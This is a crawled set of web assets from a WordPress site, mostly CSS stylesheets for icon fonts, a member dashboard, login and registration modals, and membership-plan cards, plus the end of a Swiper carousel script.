                slidesPerView: 3
            },
            767: {
                spaceBetween: 50,
                slidesPerView: 4
            },
            991: {
                spaceBetween: 50,
                slidesPerView: 5
            },
            1199: {
                spaceBetween: 100,
                slidesPerView: 6
            }
        }
    });
});
</script>
<script src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js"></script>

--- FILE ---
content_type: text/css
request_url: https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/style.css?ver=6.8.3
body_size: 363
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomoon.eot');
  src:  url('../fonts/icomoon.eot#iefix') format('embedded-opentype'),
    url('../fonts/icomoon.ttf') format('truetype'),
    url('../fonts/icomoon.woff') format('woff'),
    url('../fonts/icomoon.svg#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-avatar:before {
  content: "\e91c";
}
.icon-phone-call:before {
  content: "\e900";
}
.icon-message:before {
  content: "\e901";
}
.icon-location:before {
  content: "\e902";
}
.icon-magnifying-glass:before {
  content: "\e903";
}
.icon-shopping-cart:before {
  content: "\e904";
}
.icon-volunteer:before {
  content: "\e905";
}
.icon-right-arrow:before {
  content: "\e906";
}
.icon-left-arrow:before {
  content: "\e907";
}
.icon-up-arrow:before {
  content: "\e908";
}
.icon-down-arrow:before {
  content: "\e909";
}
.icon-solidarity:before {
  content: "\e90a";
}
.icon-gift-box:before {
  content: "\e90b";
}
.icon-double-quotes:before {
  content: "\e90c";
}
.icon-apple:before {
  content: "\e90d";
}
.icon-health-insurance:before {
  content: "\e90e";
}
.icon-business-partnership:before {
  content: "\e90f";
}
.icon-target:before {
  content: "\e910";
}
.icon-solidarity-1:before {
  content: "\e911";
}
.icon-charity:before {
  content: "\e912";
}
.icon-generous:before {
  content: "\e913";
}
.icon-fundraiser:before {
  content: "\e914";
}
.icon-chat:before {
  content: "\e915";
}
.icon-bonus:before {
  content: "\e916";
}
.icon-fingerprint-scan:before {
  content: "\e917";
}
.icon-account:before {
  content: "\e918";
}
.icon-charity-1:before {
  content: "\e919";
}
.icon-target-1:before {
  content: "\e91a";
}
.icon-help:before {
  content: "\e91b";
}
h2.main-slider__title {
    color: #000 !important;
    visibility: visible !important;
    opacity: 1 !important;
}

--- FILE ---
content_type: text/css
request_url: https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/stylesheet.css?ver=6.8.3
body_size: -244
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 28, 2021 */



@font-face {
    font-family: 'reeyregular';
    src: url('../fonts/reey-regular-webfont.woff2') format('woff2'),
         url('../fonts/reey-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/oxpins.css?ver=1.9
body_size: 65004
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Utility
# Cards
# Common
# Form
# Navigations
# Animations
# Mobile Nav
# Search Popup
# Page Header
# Google Map
# Client Carousel
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/
/* The message box is shown when the user clicks on the password field */

/* Dashboard CSS*/

div[data-lastpass-icon-root="true"], div[data-lastpass-root] {
    display: none !important;
}

.deskt{display: none;}

#forgetPasswordModal .modal-header, #forgetModal .modal-header {
    flex-wrap: wrap;
    justify-content: center;
}

#forgetPasswordModal .modal-content, #forgetModal .modal-content {
    background: #ff9933;
    max-width: 620px;
    width: 100%;
}

form#updatepasswordsubmission .zoho-reg-field {
    color: #000;
}

#forgetPasswordModal .modal-header h2, #forgetModal .modal-header h2 {
    color: #fff;
}

#forgetPasswordModal .modal-body input[type="email"] {
    width: calc(100% - 10px);
    padding: 10px;
    border-radius: 5px;
    margin: 10px auto;
    border: 2px solid #131313;
    box-shadow: 1px 1px 0px #000;
    letter-spacing: 1px;
    font-weight: 600;
    }
.fp {
    display: block;
    cursor: pointer;
    text-decoration: underline;
    color: #000a81;
    font-size: 18px;
}
.dashboardsection .dashboardmenu .logo {
    order: -1;
}

.dashboardsection .dashboardmenu .logo a {
    background: #fff;
    padding: 5px;
    border-radius: 0;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}
.dashboardsection .dashboardmenu .logo a img {
    max-width: 45px;
    width: 100%;
}
.dashboardsection .dashboardmenu .logo a span {
    font-size: 20px;
    color: #312f94;
    font-weight: 900;
    margin-left: 8px;
    letter-spacing: 1;
}
body {
    margin: 0;
}
.dashboardsection {
    display: flex;
    width: 100%;
    justify-content: space-between;
    min-height: 100vh;
}

.dashboardmenu {
    display: flex;
    flex-direction: column;
    position: relative;
    z-index: 2;
}

ul.menus.rightmenu {
    order: -1;
    text-align: center;
    border-bottom: 1px solid #6f7775;
    background: #ff9731;
    padding-top: 15px;
}

ul.menus.rightmenu li {
    justify-content: center;
}

.dashboardsection .dashboardmenu {
    width: 20%;
}

.dashboardsection .container {
    width: 75%;
    margin: 15px;
    max-width: 100%;
}

.Amplifychart h3 {
    font-size: 25px;
    text-align: center;
    margin: 20px 0 0px;
}
.Amplifychart {
    margin: 50px 0;
    width: 45%;
}

.charts {
    display: flex;
    justify-content: space-between;
}


.darkgreen{color: green;}
.pending{color: #f19b00;}
.red{color: #f00;}
table {
  border-collapse: collapse;
  width: 100%;
}

td, th {
  border: 1px solid #000;
  text-align: left;
  padding: 8px;
  color: #000;
}

.history-amplify{width: 100%;}
tr:nth-child(even) {
  background-color: #eee;
}
th {
    font-weight: 900;
    color: #000;
}

.quicksearch input {
    width: 100%;
    padding: 10px;
    border-radius: 5px;
    margin: 30px 0;
    border: 2px solid #131313;
    box-shadow: 1px 1px 0px #000;
    letter-spacing: 1px;
    font-weight: 600;
}

.amplification-history > .no-post-found{display: none;}
.menus.leftmenu li {
    border-bottom: 1px solid #6f7775;
}

.leftmenu li{position: relative;}
.leftmenu ul.submenu {
    position: absolute;
    background: #000;
    list-style: none;
    padding-left: 0;
    width: 250px;
    top: 0%;
    z-index: -1;
    height: 0;
    visibility: hidden;
    transition: height 0.5s linear;
    opacity: 0;
    left: 100%;
}

ul.menus.leftmenu li a i {
    margin-right: 10px;
    font-size: 20px;
}
.leftmenu li:hover .submenu {
    opacity: 1;
    visibility: visible;
    z-index: 1;
    height: inherit;
}

.dashboardmenu .menus li {
    display: flex;
    align-items: center;
	flex-wrap: wrap;
}

.dashboardmenu .menus li.loginname {
    display: block;
}

li.loginname span, li.loginname small {
    width: 100%;
    display: block;
}

li.loginname span{color: #040081;}
.rg-content {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    justify-content: center;
}

.rg-content .update-rg {
    width: 23%;
    margin: 1%;
    cursor: pointer;
}

.update-rg {
    background: #fff;
    border-radius: 15px;
    box-shadow: 0 0 10px #00000059;
}

.rg-content .update-rg img {
    width: 100%;
    min-height: 120px;
    max-height: 150px;
    object-fit: cover;
    border-radius: 15px 15px 0 0;
}

.rg-content .update-rg img[src*="data:image"], .update-amplified img[src*="data:image"] {
    object-fit: contain;
}

.update-rg h2 {
        color: #000;
    font-size: 17px;
    background: #fff;
    padding: 10px;
    transition: all 0.5s ease;
    border-bottom: 1px solid #ccc;
}

button.add.thm-btn {
    margin: 10px 0;
    cursor: pointer;
}
.update-rg:hover h2 {
    color: #f89a21;
}

.showsubmenu {
    color: #fff;
    transition: all 0.5s ease;
}
.leftmenu li:hover .showsubmenu {
    transform: rotate(-90deg);
}
.leftside {
    max-width: 50%;
}
.zoho-reg-field.left {
    text-align: left;
    padding: 0 10px;
    color: #000;
}

.zoho-reg-field.left label {
    font-size: 18px;
    color: #000;
    font-weight: 600;
    letter-spacing: 0.5px;
}

.zoho-reg-field input[type="checkbox"] {
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
    width: 15px;
    height: 15px;
    margin-bottom: 3px;
}
.coverimage {
    width: 100%;
    object-fit: cover;
    min-height: 300px;
    max-height: 300px;
    height: 100%;
}

.dashboardmenu {
    padding: 10px 10px;
    background: #040081;
	border-right: 1px solid #2a4678;
	}

.dashboardmenu .menus {
    display: flex;
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    position: relative;
    flex-direction: column;
}

.dashboardmenu .menus li a {
        padding: 10px;
    color: #fff;
    font-size: 18px;
    display: flex;
    transition: all 0.2s ease;
    width: 100%;
    align-items: center;
}

.dashboardmenu .menus li.dd a
{
width: calc(100% - 40px);
}

.dashboardmenu .menus li a:hover, .dashboardmenu .menus li a.active, .dashboardmenu .menus li a:active, .dashboardmenu .menus li a:focus {
    color: #f89a21;
}
.meetingformhidden, .rejectmeetingformhidden{display: none;}

.avatarimage {
  max-width: 50px;
  position: relative;
  top: 0;
  background: transparent;
  padding: 5px;
}

.loginname {
    padding: 10px;
    color: #fff;
    font-size: 16px;
    display: block;
    font-weight: bold;
}

.overview-divs {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-top: 51px;
}

.col--1 {
  width: 24%;
  margin: 0 0.5%;
  border-radius: 10px;
  box-shadow: 0 0 15px #aaa;
  padding: 10px 0;
}

.meetingcounts {
  background: #f93;
}
.researchcounts {
  background: #00097d;
}
.amplifycounts {
  background: #378502;
}

.rewardcounts {
    background: #625fb6;
}

.col--1 .memcount span {
  display: block;
  width: 100%;
  text-align: center;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
}

.col--1 .memcount span:last-child {
    background: #fff;
    color: #000;
    width: 50%;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border-radius: 5px;
    margin-top: 15px;
}

.edit-form-detail {
  text-align: center;

}

.profilesection .edit-form-detail {
width: 45%;
}

input[readonly] {
  opacity: 0.2;
  cursor: not-allowed;
}
.dashboardsection .sections {
  display: flex;
  background: #fff;
  justify-content: space-around;
  width: 100%;
  margin: 50px auto;
  position: relative;
}

.sections hr {
  height: inherit;
  width: 1px;
  background: red;
  display: block;
}

.passwordnotconfirm, .passwordconfirm {
  margin-bottom: 15px;
}

.meetings {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.update-amplified {
    width: 31%;
    margin: 1.165%;
    background: #eee;
    box-shadow: 0px 0px 15px #d1d1d17a;
    border-radius: 10px;
}

.update-amplified img {
    width: 100%;
    border-radius: 10px 10px 0 0;
    min-height: 200px;
    max-height: 200px;
    object-fit: cover;
}

.descrip {
    color: #000;
    padding: 10px;
    line-height: 1.5;
}

.descrip ul {
    text-align: left;
    list-style: none;
    padding-left: 0;
}

.descrip ul li {
    background: #4f3e83;
    margin-bottom: 5px;
    padding: 5px;
    border-radius: 5px;
    color: #fff;
}
.dat {
    color: #f89a21;
    margin: 0 0 10px;
    font-weight: 600;
    font-family: var(--oxpins-font-three);
}

.update-amplified h2 {
    color: #000;
    margin: 10px 0 0;
    font-size: 20px;
}
.no-post-found{display: none;width: 100%;color: red;}

.thm-btn {
    border: none;
    letter-spacing: 0.5px;
}

.availseat, .seatconfirmed, .rejectseat {
    margin-bottom: 10px;
    cursor: pointer;
}

.disabled {
    pointer-events: none;
}

.feedback h3 .green, .feedback h3 .error {
    color: green;
    display: none;
    background: none;
    padding: 0;
    text-decoration: underline;
}

.feedback h3 .error {
    color: red;
}

.feedback {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.feedback div {
    width: 10%;
    margin: 0px 5% 10px;
    cursor: pointer;
}

.feedback h3 {
    width: 100%;
    margin-bottom: 10px;
}


/* The Modal (background) */
.custommodal.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  padding-top: 30px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.custommodal .4); /* Black w/ opacity */
}

/* Modal Content */
.custommodal .modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  border: 1px solid #888;
  width: 100%;
  max-width: 600px;
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.custommodal .2),0 6px 20px 0 rgba(0,0,0,0.custommodal .19);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.custommodal .4s;
  animation-name: animatetop;
  animation-duration: 0.custommodal .4s
}

/* Add Animation */
@-webkit-keyframes animatetop {
  from {top:-300px; opacity:0} 
  to {top:0; opacity:1}
}

@keyframes animatetop {
  from {top:-300px; opacity:0}
  to {top:0; opacity:1}
}

/* The Close Button */
.custommodal .close {
  color: red;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.custommodal .close:hover,
.custommodal .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

.custommodal .modal-header {
  padding: 2px 16px;
  background-color: #f59331;
  color: white;
}

.custommodal .modal-body {padding: 2px 16px;}

.meetingby {
    color: #000000;
    margin: -10px 0 10px;
    font-weight: 600;
    font-family: var(--oxpins-font-three);
}

/* Dashboard CSS END*/
/*.main-header, .stricky-header{display: none !important}*/


.optverification span > span.hideit {
    background: #000a81;
    max-width: 70px;
    padding: 5px;
    border-radius: 5px;
    cursor: pointer;
    color: #fff;
    margin-left: 5px;
}

.main-menu__cat-box .logout {
    font-size: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #f93;
    position: relative;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 600;
    text-decoration: underline;
}

.optverification >span {
    width: calc(100% - 10px);
    margin-bottom: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.error, .green {
    display: block;
    background: red;
    width: calc(100% - 10px);
    color: #fff;
    padding: 10px;
    border-radius: 5px;
}
.update-amplified .green, .update-amplified .error{width:calc(100% - 20px);}
.hideit, .optverification span > span.hideit{display: none;}
.green{background: green;}

.registration-login {
  display: flex;
  max-width: 1200px;
  background: #fff;
  justify-content: space-around;
  width: 100%;
  margin: 50px auto;
}
#message, #message1 {
  display:none;
  background: #f1f1f1;
  color: #000;
  position: relative;
  padding: 20px;
  margin-top: 10px;
  margin-bottom: 15px;
  width: calc(100% - 10px);
  margin-left: auto;
  margin-right: auto;
}

#message p, #message1 p {
  padding: 10px 35px;
  font-size: 18px;
  color: #000;
}

/* Add a green text color and a checkmark when the requirements are right */
#message p.valid, #message1 p.valid {
  color: green;
}

.valid:before {
  position: relative;
  left: -35px;
  content: "✔";
}

/* Add a red text color and an "x" when the requirements are wrong */
#message p.invalid, #message1 p.invalid {
  color: red;
}

.invalid:before {
  position: relative;
  left: -35px;
  content: "✖";
}

.commonformstyle {
    max-width: 800px;
    margin: 20px auto;
}

.modal-footer span{width: inherit;}

.thm-btn.disabled {
    background: #000;
    color: #fff;
}

button.thm-btn.disabled.seatconfirmed {
    background: green;
}
.zoho-reg-field.half {
    display: flex;
}

.zoho-reg-field.half input {
    margin-left: 5px;
    margin-right: 5px;
}
.zoho-reg-field input[type="text"], .zoho-reg-field input[type="tel"], .zoho-reg-field input[type="email"], .zoho-reg-field input[type="password"], .zoho-reg-field textarea, .zoho-reg-field [type="url"], .zoho-reg-field select {
  width: calc(100% - 10px);
  padding: 10px;
  border-radius: 5px;
  margin: 10px auto;
  border: 1px solid #ff9933;
  letter-spacing: 1px;
  font-weight: 600;
}


.page-id-549 .zoho-reg-field input[type="password"], .page-id-549 .zoho-reg-field input.paccount[type="text"] {
    padding-right: 35px;
	margin-left: -9px;
}


div#forgetPasswordModal .thm-btn.nopadding:hover:before {
    background-color: #040081 !important;
}

.zoho-reg-field label {
    text-align: left;
    width: calc(100% - 10px);
    display: block;
    margin: 0 auto 0;
    font-size: 14px;
    padding-bottom: 0;
	font-weight: 600;
    color: #000;
}


.customfilter select {
    width: calc(100% - 10px);
    padding: 10px;
    border-radius: 5px;
    margin: 10px;
    border: 1px solid #ff9933;
    letter-spacing: 1px;
    font-weight: 600;
}

.no-data{display: none;}

.no-data.error {
    text-align: center;
}
.customfilter div {
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: center;
    margin: 30px auto 50px;
    max-width: 460px;
}

.customfilter span {
    width: 100%;
    padding: 4px 0 !important;
}

.zoho-reg-field[class*="msummary"] label {
    font-size: 16px;
    color: #d78888;
	font-weight: 600;
} 

.zoho-reg-field[class*="msummary"] label {
    width: calc(100% - 10px);
}

.zoho-reg-field[class*="msummary"] {    padding: 0 10px 0 10px;
    text-align: center;
    width: inherit;
    margin-left: 5%;}
	

.dashboardmenu .menus.leftmenu li i, .dashboardmenu .menus.leftmenu li a {
    color: #fff;
}

ul.menus.leftmenu li {
    background: #040081;
}

.zoho-reg-field .zoho-reg-field[class*="msummary"] label, .zoho-reg-field .zoho-reg-field[class*="msummary"] input {
    width: 100%;
}

.zoho-reg-field .zoho-reg-field[class*="msummary"] {
    padding: 0;
}

.meeting-form .zoho-reg-field input {
    margin-top: 0;
}

.loading input, .loading select {
  pointer-events: none;
  cursor: not-allowed;
}
.selectize-control {
    text-align: left;
}

p.status {
    font-size: 12px;
    color: #000;
}


.user-amplification {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.user-amplification .cols {
    background: #ffffff00;
    text-align: left;
    border-radius: 15px;
    padding: 15px;
    width: 28%;
    word-wrap: break-word;
    position: relative;
    overflow: hidden;
    box-shadow: 0 0 20px #ccc;
    margin: 1%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

button.submitamp.thm-btn, .thm-btn.smart4 {
    margin: 5px auto;
    display: block;
    cursor: pointer;
}

.user-amplification .cols, .user-amplification .cols a, .user-amplification .cols h4 {
    color: #000;
    font-weight: 900;
}

.user-amplification .cols strong, .user-amplification .cols a {
    color: #000080;
    font-weight: normal;
}

.user-amplification .cols strong {
    width: 100%;
    display: block;
    font-weight: normal;
}

.cols:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 235px;
    z-index: 0;
    background-repeat: no-repeat;
    filter: invert(48%) sepia(0%) saturate(3207%) hue-rotate(238deg) brightness(100%) contrast(80%);
    background-image: url(/wp-content/themes/twentytwentyone-child/images/feature-two-shape-1.png);
    content: "";
    opacity: 0.3;
    background-image: url(/wp-content/themes/twentytwentyone-child/images/faq-one-shape-1.png);
}

.user-amplification .cols * {
    position: relative;
    z-index: 1;
}

.welcometext {
    text-align: center;
    color: #00097d;
}
.edit-form-detail > h2 {
    color: #312f94;
}

.edit-form-detail > h2.error {
    color: #fff;
}

.cols:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 156px;
    z-index: 0;
    //background-image: url(https://dcid.sanford.duke.edu/wp-content/uploads/sites/2/2020/03/Importance-of-entrepreneurship.png);
    opacity: 0.1;
	background: url(https://smart4bharat.achyut.live/wp-content/uploads/2023/01/logo-1-1.png);
    background-position: center;
    background-size: contain;
	background-repeat: no-repeat;

}

.selectize-input.items.required.has-options {
    width: calc(100% - 10px);
    padding: 10px;
    border-radius: 5px;
    margin: 10px auto;
    border: 2px solid #131313;
    box-shadow: 1px 1px 0px #000;
    letter-spacing: 1px;
    font-weight: 600;
    display: block;
}

.selectize-input.items.required.has-options.invalid.not-full:before
{
    display: none;
}

.feedback div small {
    background: #fff;
    font-weight: 800;
    padding: 0;
    display: block;
    width: 100%;
    margin-top: 10px;
    border-radius: 5px;
    color: #000;
}

.submitbutton{position: relative; display:inline-block;margin-bottom: 15px;}
.loading .submitbutton:after{
content: "";
background: url("../images/loading.gif");
  background-repeat: repeat;
  background-size: auto;
background-repeat: repeat;
background-size: auto;
width: 40px;
height: 40px;
background-size: contain;
position: absolute;
left: 100%;
top: 50%;
z-index: 1;
background-repeat: no-repeat;
transform: translateY(-50%);
}

.feedback .loading:after {
    content: "";
    background: url(../images/loading.gif);
    background-repeat: repeat;
    background-size: auto;
    background-repeat: repeat;
    background-size: auto;
    width: 25px;
    height: 25px;
    background-size: contain;
    z-index: 1;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 3px;
}

.availseat.loading:after {
    content: "";
    background: url(../images/loading.gif);
    width: 25px;
    height: 25px;
    background-size: contain;
    position: absolute;
    top: 50%;
    z-index: 1;
    background-repeat: no-repeat;
    transform: translateY(-50%);
    display: inline-block;
    margin-left: 5px; 
}

.loading input, .loading select {
  pointer-events: none;
  cursor: not-allowed;
}

/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 111; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content/Box */
.modal-content {
 background-color: #f93;
margin: 15% auto;
padding: 20px;
border: none;
width: 50%;
text-align: center;
position: relative;
border-radius: 5px 0 5px 5px;
box-shadow: 0 0 15px #0000005e;
}

#registrationModal .modal-content {
    width: 100%;
    max-width: 283px;
}

.registration-login hr {
  height: inherit;
  width: 1px;
  background: red;
  display: block;
}

/* The Close Button */
.close, .close1, .close2 {
 color: red;
float: right;
font-size: 28px;
font-weight: bold;
opacity: 1;
position: absolute;
top: 0px;
right: 0px;
width: 20px;
height: 20px;
line-height: 20px;
background: #fff;
border-radius: 0px 2px 2px 0;
}
.modal-content p{
color: #fff;
font-size: 16px;
letter-spacing: 1px;
font-weight: 600;
line-height: 1.5;
}

.close:hover,
.close:focus, .close1:hover,
.close1:focus, .close2:hover,
.close2:focus  {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

input::-webkit-input-placeholder, select::-webkit-input-placeholder, textarea::-webkit-input-placeholder { /* Edge */
  color: #0009 !important;
}

input:-ms-input-placeholder, select:-ms-input-placeholder, textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #0009 !important;
}

input::placeholder, select::placeholder, textarea::placeholder {
  color: #0009 !important;
}

.thm-btn.nopadding{padding: 0px;}

.thm-btn input {
    background: transparent;
    border: none;
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
    text-transform: inherit;
      padding: 15px 49px 15px;
cursor: pointer;
}

form#grantsrecord {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
}

form#grantsrecord .zoho-reg-field.full {
    width: 100%;
}
form#grantsrecord .zoho-reg-field {
    width: 50%;
}


.forms {
  text-align: center;
}

div#main-slider__swiper-button-next, div#main-slider__swiper-button-prev {
    display: none;
}

body p {
    position: relative;
}

.coc-content p {
    padding-left: 32px;
    font-size: 16px;
    margin-bottom: 10px;
}
.coc-content p:before {
    content: "\f0a9";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    color: navy;
    font-size: 25px;
    vertical-align: middle;
    position: absolute;
    left: 0;
    top: 3px;
}
h1.entry-title {
    display: none;
}

.sub-menu-toggle, li#wp-admin-bar-new-content {
    display: none !important;
}

/*.mobile-nav__wrapper .menu-item-has-children {
    display: flex;
    justify-content: space-between;
    align-items: center;
}*/

.mobile-nav__content #primary-menu-list > li {
    position: relative;
}

.customdropdown {
    position: absolute;
    right: 15px;
    top: 9px;
    display: none;
}

:root {
  --oxpins-font: 'Manrope', sans-serif;
  --oxpins-font-two: 'Nunito', sans-serif;
  --oxpins-font-three: 'Caveat', cursive;
  --oxpins-gray: #6f7775;
  --oxpins-gray-rgb: 111, 119, 117;
  --oxpins-white: #ffffff;
  --oxpins-white-rgb: 255, 255, 255;
  --oxpins-base: #000080;
  --oxpins-base-rgb: 0, 113, 93;
  --oxpins-black: #283734;
  --oxpins-black-rgb: 40, 55, 52;
  --oxpins-primary: #ff9933;
  --oxpins-primary-rgb: 251, 212, 90;
  --oxpins-extra: #f9f4e8;
  --oxpins-extra-rgb: 249, 244, 232;
  --oxpins-bdr-color: #eee9db;
  --oxpins-bdr-color-rgb: 238, 233, 219;
  --oxpins-bdr-radius: 20px;

}

.row {
  --bs-gutter-x: 30px;
}

.gutter-y-30 {
  --bs-gutter-y: 30px;
}

body {
  font-family: var(--oxpins-font);
  color: var(--oxpins-gray);
  font-size: 15px;
  line-height: 30px;
  font-weight: 500;
}

body.locked {
  overflow: hidden;
}

a {
  color: var(--oxpins-gray);
}

a,
a:hover,
a:focus,
a:visited {
  text-decoration: none;
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}

:-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::placeholder {
  color: inherit;
  opacity: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: var(--oxpins-black);
  font-family: var(--oxpins-font-two);
  margin: 0;
}

p {
  margin: 0;
}

dl,
ol,
ul {
  margin-top: 0;
  margin-bottom: 0;
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}

:-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::placeholder {
  color: inherit;
  opacity: 1;
}

.page-wrapper {
  position: relative;
  margin: 0 auto;
  width: 100%;
  min-width: 300px;
  overflow: hidden;
}

.container {
  padding-left: 15px;
  padding-right: 15px;
}

.dashboardnot {
    text-align: left;
    margin-top: 30px;
    font-size: 20px;
    text-transform: uppercase;
    background: #fff;
    color: #00097d;
    padding: 10px;
    border-radius: 15px;
}

.flash-notifications {
    margin-top: 30px;
    display: flex;
    justify-content: space-between;
	align-items: flex-start;
}


.textData img {
    width: 100%;
}

.askaquestion {
    position: fixed;
    bottom: 10px;
    right: 10px;
	cursor: pointer;
	display: flex;
	align-items: center;
	z-index: 9;
}

span.clos {
    position: absolute;
    top: -14px;
    right: -6px;
    background: red;
    width: 20px;
    height: 20px;
    line-height: 22px;
    border-radius: 50%;
    text-align: center;
    cursor: pointer;
    font-size: 20px;
}

.askaquestion > span {
    background: #00097d;
    color: #fff;
    padding: 0 18px;
    border-radius: 10px 0 0 10px;
    box-shadow: 0 0 5px #ccc;
    position: relative;
    margin-right: 15px;
	
}

.formhidden {
    position: fixed;
    bottom: 65px;
    right: 15px;
    box-shadow: 0 0 15px #000;
    max-width: 420px;
    z-index: 9;
    background: #fff;
    padding: 15px;
    border-radius: 15px;
    height: auto;
	display: none;
}

.chat-history
{
margin-top: 50px;
}
.subjects {
    background: #ccc;
    border-radius: 15px;
    margin-bottom: 10px;
}

.subjects a {
    display: flex;
    justify-content: space-between;
    padding: 15px;
	align-items: center;
}

.subjects a h2 {
    font-size: 18px;
    text-decoration: underline;
}

.subjects a > span {
    background: #fff;
    padding: 5px 15px;
    border-radius: 5px;
    font-weight: 600;
    color: #000;
    font-size: 12px;
	display: flex;
    align-items: center;
}

.subjects .close {
    position: relative;
    font-size: 12px;
    top: 0;
    right: 0;
    bottom: 0;
    text-transform: uppercase;
    width: auto;
    height: auto;
    line-height: initial;
    clear: both;
    margin-left: 5px;
}

.subjects a span .open {
    color: green;
    text-transform: uppercase;
	margin-left: 5px;
}


.membershipplans {display: flex;flex-wrap: wrap;justify-content: center;align-items: center;margin-top: 40px;}

.membersship {
    background: #ff9731;
    padding: 15px;
    border-radius: 15px;
    margin: 0 20px 40px;
	max-width: 490px;
    width: 100%;
    box-shadow: 0 0 15px #00000047;
}

.membershipplans.Silver .sliver.membersship, .membershipplans.Silver .bronze.membersship, .membershipplans.Bronze .bronze.membersship {
    display: none;
}

.membershipplans .gold {
    background-image: linear-gradient(to bottom, #FFD700 , #fff);
}

.membershipplans .sliver {
    background-image: linear-gradient(to bottom, #C0C0C0 , #fff);
}
.membershipplans .bronze {
    background-image: linear-gradient(to bottom, #CD7F32 , #fff);
}


.membersship {
    color: #000;
}

.membershippage {
    position: relative;
    z-index: 0;
}


.yourmembershipplan {
    background: #f8981e;
    padding: 15px;
    border-radius: 15px;
    position: relative;
	margin-top: 30px;
}

.newsletter .file {
	display: inline-block;
	width: 44%;
	background: #ff9731;
	margin: 0 1% 2%;
	padding: 1%;
	border-radius: 15px;
	box-shadow: 0 0 15px #aaaaaa8c;    
	vertical-align: top;
}

.newsletter .file h2 {
    text-align: center;
    margin-bottom: 20px;
    font-size: 20px;
}


.newsletter.pdf .file h2 {
    font-size: 16px;
    margin-bottom: 0;
	color: #fff;
}


.newsletter.pdf a {
    display: flex;
    justify-content: center;
    align-items: flex-start;
	color: #fff;
}

.newsletter.pdf a i {
    margin-right: 10px;
	font-size: 20px;
    line-height: 1.5;
}

.file-description p{
    font-size: 14px;
}

.newsletter {
    text-align: center;
    margin-top: 30px;
}

.yourmembershipplan h2 {
    background: #fff;
    padding: 15px;
    border-radius: 15px;
    text-transform: uppercase;
}

.yourmembershipplan p {
    font-size: 20px;
    color: #000;
    line-height: 2;
}

.membersship h2 {
    text-transform: uppercase;
    letter-spacing: 0.5px;
    background: #fff;
    color: #00097dfc;
    padding: 5px;
    border-radius: 10px;
    font-size: 20px;
}


.askaquestion small {
    position: absolute;
    top: -42px;
    width: 160%;
    left: -60%;
    background: #f19900;
    text-align: center;
    color: #fff;
    border-radius: 5px;
    font-size: 16px;
	font-weight: 600;
}

.askaquestion small:after {
    content: "";
    height: 0px;
    width:0px;
    border:none;
    border-top: 10px solid #eb9a00;
